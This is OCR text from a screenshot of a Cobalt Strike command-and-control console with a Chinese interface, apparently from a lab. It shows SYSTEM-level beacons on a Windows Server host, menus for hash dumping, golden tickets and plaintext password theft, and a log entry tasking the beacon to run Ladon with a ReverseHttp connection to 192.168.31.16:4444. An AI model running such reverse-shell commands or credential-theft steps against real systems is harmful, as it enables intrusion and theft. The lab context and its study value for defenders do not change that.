 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.31.250 10.10.10.80 lxv SYSTEM * WEB rundll32.exe 4888 x64 56ms Interactive
192.168.31.250 10.10.10.80 administrator * WEB rundll32.exe 5272 x86 23ms Interactive
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
Persistence
巨龙拉冬
LSTAR
OLa(欧拉)
梼杌
Z1
会话操作(e)
PostExpKit
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
新建会话(S)
以其他用户上线(S)
事件日志 X 监听器 X Beacon 10.10.10.8 888 X
Start: 2025-11-07 18:24:36
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 20 ard
RunUser: SYSTEM PR: *IsSystem
Priv: SeImpersonatePrivilege 已启用
PID: 5880 CurrentProcess: rundll32
Load ReverseTcp
Connected to 192.168.31.16:4444
[11/07 18:25:52] [*] Tasked beacon to run .NET program: Ladon.exe ReverseHttp 192.168.31.16 4444
[11/07 18:25:52] [+] host called home, sent: 1034343 bytes
[11/07 18:25:53] [+] received output:
Ladon 7.5
Start: 2025-11-07 18:25:54
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Standard
RunUser: SYSTEM PR: *IsSystem
[11/07 18:25:53] [+] received output:
Priv: SeImpersonatePrivilege 已启用
PID: 5848 CurrentProcess: rundll32
Load ReverseHttp
Reverse To 192.168.31.16
[11/07 18:30:26] [+] received output:
[WEB] - x64 | SYSTEM * | 4888 - x64 last:56ms
beacon>